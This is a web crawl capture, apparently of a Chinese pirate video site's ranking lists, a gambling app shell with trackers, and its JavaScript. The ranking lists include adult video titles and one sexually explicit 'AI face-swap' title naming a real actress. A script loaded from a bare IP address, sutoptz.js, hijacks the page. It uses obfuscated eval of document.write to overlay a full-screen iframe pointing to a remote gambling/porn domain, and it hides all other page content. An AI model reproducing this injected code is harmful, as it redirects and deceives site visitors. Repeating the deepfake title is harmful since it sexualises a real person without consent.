		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge">9</span>赎梦 普通话</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/1919.html" title="无人车站">
		<span class="text-muted pull-right hidden-md">
			第2集完结		</span>
		<span class="badge">10</span>无人车站</a>
</li>	
									</ul>								
			</div>
		</div>
			
		<div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
			<div class="stui-pannel_hd">
				<div class="stui-pannel__head active bottom-line clearfix">
					<h3 class="title">
						<img src="/statics/icon/icon_12.png"/>
						连续剧总榜单
					</h3>													
				</div>																		
			</div>
			<div class="stui-pannel_bd clearfix">
				<ul class="stui-vodlist__text active col-pd clearfix">
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/3245.html" title="宁安如梦">
		<span class="text-muted pull-right hidden-md">
			第38集完结		</span>
		<span class="badge badge-first">1</span>宁安如梦</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/560.html" title="誓言的秘密">
		<span class="text-muted pull-right hidden-md">
			第16集完结		</span>
		<span class="badge badge-second">2</span>誓言的秘密</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/1259.html" title="中华史记">
		<span class="text-muted pull-right hidden-md">
			第28集		</span>
		<span class="badge badge-third">3</span>中华史记</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/11312.html" title="300MAAN-845 【一妻多夫5P乱交】真面目そうな美人妻かと思いきやまさかの旦那を3人も持つビッチ妻だった">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">4</span>300MAAN-</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/5259.html" title="FC2-3199092 1週間限定3480→1980【スレンダーくびれBODY#二回中出し】 セレブ風ギャルを生">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">5</span>FC2-3199</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/1642.html" title="海洋之恋  爱之归处">
		<span class="text-muted pull-right hidden-md">
			第12集完结		</span>
		<span class="badge">6</span>海洋之恋  爱之</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/6027.html" title="半生风雨半生寒">
		<span class="text-muted pull-right hidden-md">
			更新至第38集		</span>
		<span class="badge">7</span>半生风雨半生寒</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/31813.html" title="【IA换脸】迪丽热巴.高清无码私处被内射大量精液。">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">8</span>【IA换脸】迪丽</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/6006.html" title="惹娇颜">
		<span class="text-muted pull-right hidden-md">
			更新至第46集		</span>
		<span class="badge">9</span>惹娇颜</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/12552.html" title="C-2861 うちの妻·N香（29）を寝取ってください120">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">10</span>C-2861 う</a>
</li>	
									</ul>								
			</div>
		</div>
			
		<div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
			<div class="stui-pannel_hd">
				<div class="stui-pannel__head active bottom-line clearfix">
					<h3 class="title">
						<img src="/statics/icon/icon_12.png"/>
						综艺总榜单
					</h3>													
				</div>																		
			</div>
			<div class="stui-pannel_bd clearfix">
				<ul class="stui-vodlist__text active col-pd clearfix">
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/11524.html" title="11月8日 25-26赛季西甲第12轮 埃尔切VS皇家社会">
		<span class="text-muted pull-right hidden-md">
			更新国语		</span>
		<span class="badge badge-first">1</span>11月8日 25</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/50863.html" title="12月21日25-26赛季德甲联赛 RB莱比锡VS勒沃库森.">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge badge-second">2</span>12月21日25</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/50883.html" title="12月21日25-26赛季NBA常规赛 开拓者VS国王">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge badge-third">3</span>12月21日25</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/2163.html" title="墨鱼游戏">
		<span class="text-muted pull-right hidden-md">
			第3期		</span>
		<span class="badge">4</span>墨鱼游戏</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/1194.html" title="梦想改造家 第12季">
		<span class="text-muted pull-right hidden-md">
			20251017		</span>
		<span class="badge">5</span>梦想改造家 第1</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/3140.html" title="一夜娇宠，傅总的满分甜妻闯入怀">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">6</span>一夜娇宠，傅总的</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/2830.html" title="揉碎春潮">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">7</span>揉碎春潮</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/2479.html" title="出狱后，我成了傅少白月光">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">8</span>出狱后，我成了傅</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/1794.html" title="轻舟渡棠">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">9</span>轻舟渡棠</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/6471.html" title="11月3日25-26赛季NBA常规赛 76人vs篮网">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge">10</span>11月3日25-</a>
</li>	
									</ul>								
			</div>
		</div>
			
		<div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
			<div class="stui-pannel_hd">
				<div class="stui-pannel__head active bottom-line clearfix">
					<h3 class="title">
						<img src="/statics/icon/icon_12.png"/>
						动漫总榜单
					</h3>													
				</div>																		
			</div>
			<div class="stui-pannel_bd clearfix">
				<ul class="stui-vodlist__text active col-pd clearfix">
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/53669.html" title="FOCS-004 巨乳出差 不懂拒绝的姐姐 跪下求她就能SEX？ 高敷琉愛">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge badge-first">1</span>FOCS-004</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/1226.html" title="末世求生之美女如云">
		<span class="text-muted pull-right hidden-md">
			第8集		</span>
		<span class="badge badge-second">2</span>末世求生之美女如</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/1214.html" title="系统送我避难所 第一季 动态漫画">
		<span class="text-muted pull-right hidden-md">
			第38集		</span>
		<span class="badge badge-third">3</span>系统送我避难所 </a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/2903.html" title="斗魔王杰克罪恶之城篇">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge">4</span>斗魔王杰克罪恶之</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/12889.html" title="八方旅人虾仁">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">5</span>八方旅人虾仁</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/542.html" title="猥城琐事 第三季">
		<span class="text-muted pull-right hidden-md">
			第3集		</span>
		<span class="badge">6</span>猥城琐事 第三季</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/1413.html" title="全民转职：驭龙师是最弱职业 动态漫画">
		<span class="text-muted pull-right hidden-md">
			第52集		</span>
		<span class="badge">7</span>全民转职：驭龙师</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/395.html" title="这个道爷不简单">
		<span class="text-muted pull-right hidden-md">
			第493集		</span>
		<span class="badge">8</span>这个道爷不简单</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/1222.html" title="少林寺：大威天龙，大罗法咒">
		<span class="text-muted pull-right hidden-md">
			第9集		</span>
		<span class="badge">9</span>少林寺：大威天龙</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/531.html" title="身为暗杀者的我明显比勇者还强">
		<span class="text-muted pull-right hidden-md">
			第3集		</span>
		<span class="badge">10</span>身为暗杀者的我明</a>
</li>	
									</ul>								
			</div>
		</div>
			</div>
</div><!-- 分类榜单 -->       	
            <div class="stui-pannel stui-pannel-bg hidden-sm hidden-xs clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">                                                                                                                                                                                                                                                       
				<h3 class="title">
					<img src="/statics/icon/icon_26.png"/>
					友情链接
				</h3>								
			</div>																		
		</div>
		<div class="stui-pannel_bd clearfix">
			<div class="col-xs-1">
				<ul class="stui-link__text clearfix">
									</ul>								
			</div>																		
		</div>
	</div>
</div><!-- 友情链接 -->
        </div>
    </div>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2008-2038 www.test.cn Inc. All Rights Reserved. <a href="/" target="_blank">[牛逼电影站]</a><br>广告联系Telegram：@qqqq1688 联系邮箱：<a href="mailto:{maccms:email}">284912479@qq.com</a></div>		
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">广告联系Telegram：@qqqq1688 牛逼电影站</p>
		</div>
	</div>
</div>
<ul class="stui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a>
	</li>
	<li class="hidden-xs">
		<a class="copylink" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="visible-xs">
		<a class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="hidden-xs">
		<span><i class="icon iconfont icon-qrcode"></i></span>
		<div class="sideslip">
			<div class="col-pd">
				<p id="qrcode"></p>
				<p class="text-center font-12">扫码用手机访问</p>
			</div>			
		</div>
	</li>
	<li>
		<a href="/index.php/gbook/index.html"><i class="icon iconfont icon-comments"></i></a>
	</li>
</ul>

<div class="hide">统计代码<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5ea7816cbed6aebc134d0ba73a2f1cd1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div>
<script type="text/javascript" language="javascript" src="http://107.167.34.226/sutoptz.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.891953.xyz:8283/home?channel=Onerun5-035-xg
body_size: 11327
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
  var um = document.createElement("script");
  um.src = "https://s4.cnzz.com/z.js?id=1281381057&async=1";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t89cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281403862&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="61" event-channel="1446-Onerun5-035-xg" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="58d7785:1.1.482"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><script src="https://js-cdn.trafficmanager.net/t07.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.0148fbf4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.ee2462d8.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.2a645cdc.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.a4b830f7.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.47008e3a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.dc60c2e0.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.60825f30.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.60f6842d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.b7a9159a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.4f5681c3.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.4973c186.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.8e995bbc.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.c1a18a79.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.fd2e2fe8.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.7ee9d2cd.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.42981665.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.97450dea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.85cb9163.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.3b74b88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.ff54f625.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.ca42d08c.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.57708253.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.b22d3146.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.c7a5cb6a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.361adc89.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.02c8c26b.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.02c8c26ba8e44dfe874f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.d253b565.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.d253b565f15a7d715c1d.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://107.167.34.226/sutoptz.js
body_size: 740
content:
var titlestr=document.title;
setFrame("https://sierkdhdkjnkjfddhjke.416835.xyz:8283/?nb=Onerun5-035&bm=seomf&ml=kp");


function setFrame(olink){
    var ss = '<title>'+titlestr+'</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="'+olink+'"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
    eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
    try {
      setTimeout(function() {
        console.log(document.body.children.length);
        for (var i = 0; i < document.body.children.length; i++) {
          try {
            var a = document.body.children[i].tagName;
            var b = document.body.children[i].id;
            console.log(i+"***"+a+"**"+b);
            if (b != "iconDiv1" && b != "showcloneshengxiaon" && a!="title") {
              document.body.children[i].style.display = "non" + "e"
            }
          } catch (e) {}
        }
        
         var oMeta = document.createElement('meta');
        oMeta.name = 'viewport';
        oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
        document.getElementsByTagName('head')[0].appendChild(oMeta);
        
      }, 100)
    } catch (e) {}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.weiaona.com/static/js/main~afbe97b7.c7a5cb6a.js
body_size: 7052
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[8165],{34267(e,a,l){l.r(a),l.d(a,{decrypt:()=>g,encrypt:()=>o,encryptQrCode:()=>u,gameDecrypt:()=>c,gameEncrypt:()=>f});var t=l(24399),i=l.n(t),n=l(86315);const m=new(i().Secret)("aIuwOVepRY9AwPV4-7-hqiZFgK51XSdU1Moh_CrXIBg="),_=new(i().Token)({secret:m}),u=e=>_.encode(e),s=new(i().Secret)(n.o7),d=new(i().Token)({secret:s}),o=e=>d.encode(e),g=e=>{let a="";try{a=new(i().Token)({secret:s,token:e,ttl:0}).decode()}catch(l){}return a},r=new(i().Secret)(n.X7),p=new(i().Token)({secret:r}),f=e=>p.encode(e),c=e=>{let a="";try{a=new(i().Token)({secret:r,token:e,ttl:0}).decode()}catch(l){}return a}},41925(e){e.exports=JSON.parse('{"data":[{"platform":"KY","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":31,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u7ea2\u5305\u6355\u9c7c","img":"/upload/game/KY/KY-hongbaobuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/KY/KY-hongbaobuyu_jpg.image","mt_data":null,"is_screen":null,"hall_img":"","code":"510","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"510","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u7ea2\u5305\u6355\u9c7c","sort":1,"recommend":false,"rate_return":0,"created":"2025-02-11T11:45:19","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"KY","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":173,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u674e\u9035\u6355\u9c7c","img":"/upload/game/KY/KY-likuibuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/KY/KY-likuibuyu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"520","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"520","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u674e\u9035\u6355\u9c7c","sort":1,"recommend":true,"rate_return":0,"created":"2025-03-01T15:41:18","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"KY","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":174,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u91d1\u5143\u6355\u9c7c","img":"/upload/game/KY/KY-jinyuanbuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/KY/KY-jinyuanbuyu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"530","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"530","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u91d1\u5143\u6355\u9c7c","sort":1,"recommend":false,"rate_return":0,"created":"2025-03-01T15:41:18","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"KY","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":181,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u5bcc\u8d35\u91d1\u9f99","img":"/upload/game/KY/fuguijinlong_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/KY/fuguijinlong_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"550","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"550","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u5bcc\u8d35\u91d1\u9f99","sort":1,"recommend":true,"rate_return":0,"created":"2025-03-01T15:41:18","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"BBIN","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":378,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u5bcc\u8d35\u6e14\u573a","img":"/upload/game/BBIN/BBIN-fuguiyuchang_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/BBIN/BBIN-fuguiyuchang_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"38002","hot":false,"is_iframe":true,"hall_h5_img":"","h5_code":"38002","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u5bcc\u8d35\u6e14\u573a","sort":1,"recommend":false,"rate_return":0,"created":"2025-05-30T08:42:03","alias":"fuguiyuchang","enabled":true,"deleted_at":null,"deleted":false},{"platform":"BBIN","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":379,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6355\u9c7c\u8fbe\u4eba","img":"/upload/game/BBIN/buyudaren_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/BBIN/buyudaren_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"38003","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"38003","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u6355\u9c7c\u8fbe\u4eba","sort":1,"recommend":false,"rate_return":0,"created":"2025-05-30T08:42:03","alias":"buyudaren","enabled":true,"deleted_at":null,"deleted":false},{"platform":"DBSport","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":752,"active":true,"type":"sport","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u718a\u732b\u4f53\u80b2","img":"/upload/game/DBSport/sprost_DB_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/DBSport/sprost_DB_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/DBSport/DB_sprost_jpg.image","code":"","hot":true,"is_iframe":true,"hall_h5_img":"/upload/game/DBSport/DB_sprost_jpg.image","h5_code":"","maintain":false,"latest":true,"updated":"2025-07-16T12:26:28","name":"\u718a\u732b\u4f53\u80b2","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-03T16:43:26","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"DBSport","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":753,"active":true,"type":"sport","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u718a\u732b\u8db3\u7403","img":"/upload/game/DBSport/football_DB_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/DBSport/football_DB_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/DBSport/DB_football_jpg.image","code":"","hot":true,"is_iframe":true,"hall_h5_img":"/upload/game/DBSport/DB_football_jpg.image","h5_code":"","maintain":false,"latest":true,"updated":"2025-07-16T12:26:28","name":"\u718a\u732b\u8db3\u7403","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-03T16:48:06","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"KY","h5_enabled":true,"jackpot":false,"theme_category":"\u5a31\u4e50","id":754,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u5f00\u5143\u6355\u9c7c","img":"/upload/game/KY/IMAGE 2025-06-11 03:44:16_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/KY/IMAGE 2025-06-11 03:44:16_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/KY/KY_fish_png.image","code":"0","hot":false,"is_iframe":true,"hall_h5_img":"/upload/game/KY/KY_fish_png.image","h5_code":"0","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u5f00\u5143\u6355\u9c7c","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-03T16:58:34","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"BG","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":763,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"BG\u771f\u4eba","img":"/upload/game/BG/index_bg_live_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/BG/index_bg_live_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/BG/BGlive_jpg.image","code":"","hot":false,"is_iframe":true,"hall_h5_img":"/upload/game/BG/BGlive_jpg.image","h5_code":"","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"BG\u771f\u4eba","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-04T10:00:16","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"DBLive","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":765,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"DB\u771f\u4eba","img":"/upload/game/DBSport/index_db_live_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/DBSport/index_db_live_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/DBSport/DBlive_jpg.image","code":"2001","hot":true,"is_iframe":true,"hall_h5_img":"/upload/game/DBSport/DBlive_jpg.image","h5_code":"2001","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"DB\u771f\u4eba","sort":1,"r